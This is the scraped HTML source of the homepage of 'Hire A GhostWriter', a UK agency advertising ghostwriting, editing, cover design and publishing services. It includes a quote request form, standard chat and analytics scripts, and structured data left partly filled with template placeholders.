

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hireaghostwriter.co.uk/index.php/products/aureola600888494?pid=1970519
body_size: 15240
content:
 
<!doctype html>
<html lang="en">

<head>
	<title>Hire A GhostWriter</title>
<meta name="description" content="Expert ghostwriting services in the UK for books, blogs, and more. Bring your story to life with professional writers.">
  <meta name="keywords" content="ghostwriting, writers, books, memoirs, blogs, content, stories, services, agency, UK">
  <meta property="og:title" content="Hire a Ghostwriter | Professional Writing Services in the UK" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://hireaghostwriter.co.uk/" />
<meta property="og:image" content="https://hireaghostwriter.co.uk/path-to-image.jpg" />
<meta property="og:description" content="Looking for professional ghostwriting services? Hire expert ghostwriters in the UK for books, articles, and more. Contact us today to bring your ideas to life!" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Hire a Ghostwriter",
  "url": "https://hireaghostwriter.co.uk/",
  "logo": "https://hireaghostwriter.co.uk/path-to-logo.jpg",
  "sameAs": [
    "https://www.facebook.com/yourpage",
    "https://www.instagram.com/yourpage",
    "https://www.linkedin.com/company/yourcompany"
  ],
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+44-1234-567890",
    "contactType": "Customer Service",
    "areaServed": "GB",
    "availableLanguage": "English"
  },
  "@type": "ProfessionalService",
  "description": "Hire a professional ghostwriter in the UK for books, articles, and more. Our expert team brings your ideas to life with top-notch writing services.",
  "founder": {
    "@type": "Person",
    "name": "Founder Name",
    "jobTitle": "CEO",
    "url": "https://hireaghostwriter.co.uk/team"
  },
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "123 Ghostwriter Lane",
    "addressLocality": "London",
    "postalCode": "EC1A 1AA",
    "addressCountry": "GB"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "reviewCount": "234"
  },
  "serviceType": "Ghostwriting Services",
  "offers": {
    "@type": "Offer",
    "url": "https://hireaghostwriter.co.uk/services",
    "priceCurrency": "GBP",
    "price": "500.00",
    "description": "Professional ghostwriting services starting at £500."
  }
}
</script>

<meta property="og:site_name" content="Hire a Ghostwriter" />

		<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="icon" href="assets/images/favicon.webp" type="image/x-icon" />
<link href="assets/css/font-awesome.css" rel="stylesheet" type="text/css" />
<link href="assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<!-- bootstrap css -->
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
<!-- custom css -->
<link href="assets/css/m-style.css" rel="stylesheet" type="text/css" />
<link href="assets/css/style-web.css" rel="stylesheet" type="text/css" />
<link href="assets/css/style.css" rel="stylesheet" type="text/css" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed&display=swap" rel="stylesheet">
<!-- bootstrap js -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@16.0.2/build/css/intlTelInput.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/intl-tel-input@16.0.2/build/js/intlTelInput.js"></script>
<!-- <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"> -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">
<link rel="canonical" href="https://hireaghostwriter.co.uk/index.php/products/aureola600888494?pid=1970519">
  <!-- <script src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script> -->
  <!-- <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script> -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
<!-- <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@100&display=swap" rel="stylesheet">
             
<link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&family=Poppins:wght@200&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&family=Poppins:wght@200;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<link href="https://fonts.googleapis.com/css?family=Niramit:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i|Titillium+Web:200,200i,300,300i,400,400i,600,600i,700,700i,900" rel="stylesheet">
[if IE]>

  <script src="assets/js/html5.js"></script>
<![endif]--> 


<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/63fe17264247f20fefe321c7/1gqc8ks3r';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
// var input = document.querySelector(".phone");
// intlTelInput(input, {
//     initialCountry: "auto",
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
// var input = document.querySelector(".phone-c");
// intlTelInput(input, {
//     initialCountry: "auto",
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
</script>

			
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-417755589">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-417755589');
  
</script>
<meta name="facebook-domain-verification" content="06t0pvlfh0nvv1y3pehi7wwzxv1c27" />
</head>

<body class="hompg">

			
  <header class="header-section">
    <nav class="navbar-expand-lg sticky">
      <div class="container">
        <div class="row">
          <div class="col-md-2">
            <a href="https://hireaghostwriter.co.uk/">
              <img src="assets/images/logo.webp" alt="hire-a-ghostwriter">
            </a>

            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
          <i class="fa fa-bars"></i>
          
          </button>
          </div>

          <div class="col-md-10 text-center m-auto navbar-collapse collapse" id="navbarSupportedContent" >
            <ul class="top1">
              <li class="current-btn"><a title="Home" href="https://hireaghostwriter.co.uk/">Home</a></li>
              <li class=""><a title="About" href="https://hireaghostwriter.co.uk/about.php">About</a></li>
              <li class=" liservices"><a href="https://hireaghostwriter.co.uk/ghostwriting-services.php" title="Ghostwriting">Ghostwriting <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting.php" titl="Memoir/Autobiography Ghostwriting">Memoir/Autobiography Ghostwriting</a></li> 
                  <li><a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting.php" title="Nonfiction Ghostwriting">Nonfiction Ghostwriting</a></li>      
                  <li><a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services.php" title="Business Book Ghostwriting Services">Business Book Ghostwriting Services</a></li>      
                  <li><a href="https://hireaghostwriter.co.uk/fiction-ghostwriting.php" title="Fiction Ghostwriting">Fiction Ghostwriting</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/article-ghostwriting-services.php" title="Article Writing Services">Article Writing Services</a></li>            
                  <li><a href="https://hireaghostwriter.co.uk/children-book.php" title="Article Writing Services">Children Book Services</a></li>
                </ul>
              </li>
              <li class=" liservices">
                  <a href="javascript:;" title="Editing">Editing <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php" title="Book Editing & Formatting Services">Book Editing & Formatting Services</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/book-review-consultation-services.php" title="Book Review & Consultation Services">Book Review & Consultation Services</a></li>  
                </ul>
              </li> 
              <li class=" liservices"><a href="javascript:;" title="Publishing">Publishing  <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/finding-a-publishing-agent.php" title="Finding a Literary Agent">Finding a Literary Agent</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/self-publishing-services.php" title="Self-Publishing Services">Self-Publishing Services</a></li>  
                  <li><a href="https://hireaghostwriter.co.uk/publishing-consultancy.php" title="Publishing Consultancy">Publishing Consultancy</a></li>  
                </ul>
              </li> 
              <li class=" liservices">
                    <a href="javasccript:;" title="Design">Design <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                    <li> <a href="https://hireaghostwriter.co.uk/book-cover-design.php" title="Book Cover Design">Book Cover Design </a></li>
                    <li><a href="https://hireaghostwriter.co.uk/book-cover-samples.php" title="Book Cover Samples">Book Cover Samples </a></li>        
                </ul>
              </li>
              <!-- <li class=""> <a href="https://hireaghostwriter.co.uk/blog.php" title="Blog">Blog</a></li> -->
              <li class=""><a href="https://hireaghostwriter.co.uk/contact.php" title="Contact" >Contact</a></li>
             </ul>
          <!-- <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="top">
              <li class="active"><a href="https://hireaghostwriter.co.uk/">Home </a></li>
              <li class="liservices"><a href="javascript:;">Services </a><i class="fa fa-angle-down"></i>
                <ul class="services">
                    <li>
                      <a href="https://hireaghostwriter.co.uk/ghost-writing">
                        Ghoost Writing
                      </a>
                    </li>

                    <li>
                      <a href="https://hireaghostwriter.co.uk/editing">
                        Editing
                      </a>
                    </li>
                    <li>
                      <a href="https://hireaghostwriter.co.uk/publishing">
                        Publishing
                      </a>
                    </li>
                  
                     <li> <a href="https://hireaghostwriter.co.uk/proofreading">Proof Reading</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/audio-book">Audio Book</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/book-cover-design">Book Cover Design</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/digital-marketing">Digital Marketing</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/video-trailer">Video Trailer</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/film">Film Making</a></li>
                    
                </ul>
              </li>
              <li><a href="https://hireaghostwriter.co.uk/about">About</a></li>
              <li><a href="https://hireaghostwriter.co.uk/testimonials">Testimonials</a></li>
              <li><a href="https://hireaghostwriter.co.uk/authors">Authors</a></li>
              <li><a href="https://hireaghostwriter.co.uk/careers">Careers</a></li>
              <li><a href="https://hireaghostwriter.co.uk/faqs">FAQs</a></li>

            </ul>
          </div> -->
          </div>
         
        </div>

      </div>
     
    </nav>
  </header>

<!-- <div class="mob-header">
  <nav class="navbar-expand-lg sticky">
    <div class="container">
      <div class="row">
        <div class="col-lg-2">
          <a class="navbar-brand" href="https://hireaghostwriter.co.uk/">
            <img src="assets/images/logo1.webp" alt=""> </a>
          <button class="mob-btn">  <i class="fa fa-bars"></i>  </button>
      


      <div class="right-navbar">
          <ul class="mob-navbar">
            <li><a href="https://hireaghostwriter.co.uk/">Home </a></li>
            <li><a href="javascript:;">Services <i class="fa fa-angle-down"></i></a>
              
                <ul class="dropdown">
                  <li>  <a href="https://hireaghostwriter.co.uk/ghost-writing">       Ghoost Writing  </a></li>
                  <li>  <a href="https://hireaghostwriter.co.uk/editing">    Editing  </a></li>
                  <li>  <a href="https://hireaghostwriter.co.uk/publishing">    Publishing  </a></li>
                  <li><a href="https://hireaghostwriter.co.uk/proofreading">Proof Reading</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/audio-book">Audio Book</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/book-cover-design">Book Cover Design</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/digital-marketing">Digital Marketing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/video-trailer">Video Trailer</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/film">Film Making</a></li>
                  
                </ul>
              

            </li>
            
            <li><a href="https://hireaghostwriter.co.uk/testimonials">Testimonials</a></li>
            <li><a href="https://hireaghostwriter.co.uk/about">About</a></li>
            <li><a href="https://hireaghostwriter.co.uk/authors">Authors</a></li>
            <li><a href="https://hireaghostwriter.co.uk/careers">Careers</a></li>
            <li><a href="https://hireaghostwriter.co.uk/faqs">FAQs</a></li>
            <li><a href="javascript:;">Genre<i class="fa fa-angle-down"></i></a>
              <ul class="dropdown">
                <li><a href="https://hireaghostwriter.co.uk/fiction">Fiction</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/non-fiction">Non Fiction</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/biography">Biography</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/children-book">Children Book</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/informative">Informative</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/autobiography">Autobiography</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/memoir">Memoir</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/business-book">Business Book</a></li>
              </ul>
              <li><a href="javascript:;">More<i class="fa fa-angle-down"></i></a>
                <ul class="dropdown">
                  <li><a href="https://hireaghostwriter.co.uk/blog-writing">Blog Writing</a> </li>
                  <li><a href="https://hireaghostwriter.co.uk/press-release">Press Release </a></li>
                  <li><a href="https://hireaghostwriter.co.uk/speech-writing">Speech Writing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/article-writing">Article Writing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/seo-marketing-service">Seo Marketing Service</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/web-content">Web Content</a></li>
                </ul>

          </ul>

        </div>
      </div>
    </div>
    </div>
   
  </nav>
</div> -->			
    <!--home main sec start-->
    <section class="section-home-main">
        
		<section class="section1-home">
			<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6">
						<br><br><br><br>
						<div class="form-container wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
						<h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
						<form action="webpages/bottomFormController.php" class="contact-form" method="POST">
							<div class="row">
								<div class="col-md-6 ">
									<input type="text" placeholder="Your Name" required name="Name">
								</div>
								<div class="col-md-6 ">
									<input type="email" name="Email" required  placeholder="Your Email">
								</div>
								<div class="col-md-12 ">
								<input name="Number" class="phone phone-country" required required="" id="phone-coun" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Contact Number" style="margin-bottom:10px!important;">

										</div>
								<div class="col-md-6 ">
								<div class="form-floating">
									<select class="form-select" id="floatingSelect" required name="Services" aria-label="Floating label select example">
									  <!--<option value="">Select Service</option>  -->
									<option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
									</select>
									<label for="floatingSelect" style="color: #000;">Select Service</label>
								</div>
								</div>
								<div class="col-md-6 ">
								<div class="form-floating">
									<select class="form-select" id="floatingSelect" required name="budget" aria-label="Floating label select example">
									    <!--<option value="">Select Expected Budget</option>-->
									<option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
									</select>
									<label for="floatingSelect" style="color: #000;">Select Budget</label>
								</div>
								</div>
								<div class="col-md-12">
								<!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
							<button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right"></i></button>
								</div>
							</div>
							<script type="text/javascript">
                      document.getElementById('location').value = window.location.href;
                      </script>
                      <input type="hidden" name="ctry" value="">
                    <input type="hidden" name="cip" value="">
                    <input type="hidden" name="pc" value="">
                      <input type="hidden" name="hiddencapcha" value="">
                      <input type="hidden" id="location" name="locationURL" value="https://hireaghostwriter.co.uk/">
						</form>
						</div>
					</div>
					<div class="col-md-6">
					<img src="assets/images/arrow-big-orange.webp" class="bannerright-arrow" alt="bannerright-arrow">
						<img src="assets/images/Bookshelf.webp" class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;" alt="banner-book-shelf">
						<div class="banner-content wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
							<h1>From Writing To Marketing</h1>
							<h3 class="orange-text">
							We Can Take <br>
							Care Of All!
							</h3>
							
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- section#2 start -->
		<section class="section2-home">
			<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">
			<div class="container">
			<div class="row">
					<div class="col-md-12">
						<ul class="banner-logos">
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/nyt.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/BarnesNoble.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/amazon.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/iBookStore.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/gwv-lulu.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/gwv-alibris.webp" alt="banner-book-shelf">
							</li>
						</ul>
					</div>
				</div>				<br><br>
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInLeft animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2 class="mb-4"><span>Professional </span> Ghostwriting, Editing, And Publishing <span> Services</h2>
						<p>Hire A Ghostwriter is a prominent agency providing professional ghostwriting services in the UK. Our mission is to help individuals and businesses bring their ideas to life by creating high-quality books that meet their unique needs and expectations.</p>
						<p>The industry that we work in can get a bit pricey, that's why our goal is to provide impressive book writing, editing, and proofreading services that won't break the bank. </p>
						<p>We know how crucial it is to make your work shine, so whether you need a little guidance or trustworthy writing services, we've got your back. We'll help you bring your ideas to life and make your masterpiece even more exquisite by eliminating any conceptual errors and giving it the right tone. Our team of incredible writers, editors, and proofreaders is dedicated to providing the best possible consultation and solutions to authors like yourself from all over the world.</p>
					</div>
					<div class="col-md-6 wow fadeInRight animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<img src="assets/images/hire-a-ghost-writers-img.webp" class="mb-2 main-img" alt="banner-book-shelf">
						<h3>We Strive For <span>Excellence</span></h3>
						<p>We have committed to ourselves that we will only provide a personalized, collaborative, and professional experience for our clients. We value clear communication, integrity, and quality, and we strive to exceed our client's expectations in every project we undertake.</p>
						<p>Hire A Ghostwriter's mission is to help you reach your goals, and we're serious about delivering high-quality work that sets you apart. With our expert team on your side, you'll have the confidence to be the best author you can be. Let us take your work to the next level with our pro touch - you won't regret it!</p>
						<br>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get a quote<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
		</section>
		<!-- section#2 end -->
    </section>
    <!--home main sec end-->
		<!-- section#3 start -->
		<section class="section3-home">
			<div class="container">
				<div class="row">
					<div class="col-md-7 m-auto wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h3>Cost-effective Book Writing And Publishing Solutions </h3>
						<p>You don’t need to have a 6-digit bank account to become a published author.</p>
						<a href="javascript:;" class="view-pricing-txt various ani-btn" >Let's Start<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
					<div class="col-md-5 m-auto wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
					<img src="assets/images/3rd-section-book.webp" alt="banner-book-shelf">
					</div>
				</div>
			</div>
		</section>
		<!-- section#3 end -->

		<!-- section#4 start -->
		<section class="section4-home">
			<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Hire A <span>Ghostwriter</span> To <span>Write</span> And<span> Publish</span> Your Book</h2>
						<p>Are you an aspiring author interested in writing and publishing your book? Then you need to try Hire A Ghostwriter.</p>
						<div class="row">
							<div class="col-md-6">
								<ul>
									<li>Expert Team</li>
									<li>Quality Services</li>
									<li>Cost-Effective Pricing</li>
									<li>Guaranteed Satisfaction</li>
									<li>Client Confidentiality</li>
								</ul>
							</div>
							<div class="col-md-6 m-auto">
								<ul>
									<li>Complete Solutions</li>
									<li>Quick Turnaround Times</li>
									<li>Customizable Services</li>
									<li>All-In-One Solutions</li>
									<li>24/7 Support</li>
								</ul>
							</div>
						</div>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<br>
					<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
					<div class="col-md-6 wow fadeInRight animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<div class="sec4-right-img">
							<img src="assets/images/are-you-looking-img.webp" alt="banner-book-shelf">	
						</div>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#4 end -->

		<!-- section#5 start -->
		<section class="section5-home">
			<div class="container">
				<div class="row">
					<div class="col-md-5 m-auto">
						<img src="assets/images/CTA-book.webp" alt="banner-book-shelf">
					</div>
					<div class="col-md-7 m-auto">
						<h3>Get Your Book Written At Affordable Rates</h3>
						<p>We are here to take your book to the next level.</p>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Let's Start<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
				</div>
			</div>
		</section>		<!-- section#5 end -->

		<!-- section#6 start -->
		<section class="section6-home">
			<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto">
						<ul>
							<li style="
							border-right: 1px solid #ff5800;
    						border-bottom: 1px solid #ff5800; margin-right: -4px;" class="wow fadeInDown   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/extensive-research-icon.webp" alt="icon">
									<h3>Extensive Research For Outline</h3>
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>Our writers leave no stone unturned to ensure that the outline we create is factual and as per your requirements.</p>
								</div>	
							</li>
							<li style="
							border-left: 1px solid #ff5800;
    						border-bottom: 1px solid #ff5800;" class="wow fadeInRight  animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/authentic-ontent-writing-based-on-your-ideas-icon.webp" alt="icon">
									<h3>Your Idea,<br> Our Content</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>After the approval of the outline, we write content, not by using some AI tool but with the help of our expert writers.</p>
								</div>
							</li>
							<li style="
							border-right: 1px solid #ff5800;
    						border-top: 1px solid #ff5800; margin-right: -4px;" class="wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/proofreading-and-editing-icon.webp" alt="icon">
									<h3>Ensuring Quality Throughout</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>Once the draft is finalized, our editors meticulously review it to ensure that the quality isn't compromised.</p>
								</div>
							</li>
							<li style="
							border-left: 1px solid #ff5800;
    						border-top: 1px solid #ff5800;" class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/formatting-designing-icon.webp" alt="icon">
									<h3>Finishing Touches Before Launch</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>After editing, we take care of the designing, formatting and typesetting. Once that's done, we publish your book.</p>
								</div>
							</li>
						</ul>
					</div>
